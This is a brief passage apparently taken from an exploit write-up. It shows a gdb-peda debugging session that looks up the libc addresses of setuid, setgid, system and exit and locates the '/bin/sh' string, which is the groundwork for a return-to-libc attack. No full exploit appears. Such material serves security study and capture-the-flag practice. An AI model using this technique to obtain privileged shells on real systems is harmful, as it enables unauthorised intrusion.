 Reference to pattern buffer not found in memory
gdb-peda$ p setuid
$1 = {<text variable, no debug info>} 0xf7e57600 <setuid>
gdb-peda$ p setgid
$2 = {<text variable, no debug info>} 0xf7e576b0 <setgid>
gdb-peda$ p system
$3 = {<text variable, no debug info>} 0xf7dd2000 <system>
gdb-peda$ p exit
$4 = {<text variable, no debug info>} 0xf7dc4950 <exit>
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xf7f18338 ("/bin/sh")